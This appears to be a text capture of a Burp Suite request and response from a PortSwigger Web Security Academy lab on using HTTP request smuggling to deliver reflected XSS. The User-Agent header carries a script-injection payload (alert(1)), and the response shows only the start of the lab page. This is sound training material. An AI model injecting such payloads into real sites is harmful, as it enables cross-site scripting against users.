 Request
Pretty Raw Hex Hackvertor \n
1 GET /post?postId=5 HTTP/2
2 Host: 0a42000c040d9f0485cb9b7100660068.web-security-academy.net
3 Cookie: session=Un5LmGcPja7oTMQ1oCjPlTygGM8wNmSF
4 User-Agent: a"/><script>alert(1)</script>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a42000c040d9f0485cb9b7100660068.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7834
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Exploiting HTTP request smuggling to deliver reflected XSS
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting HTTP request smuggling to deliver reflected XSS
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-r
eflected-xss'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>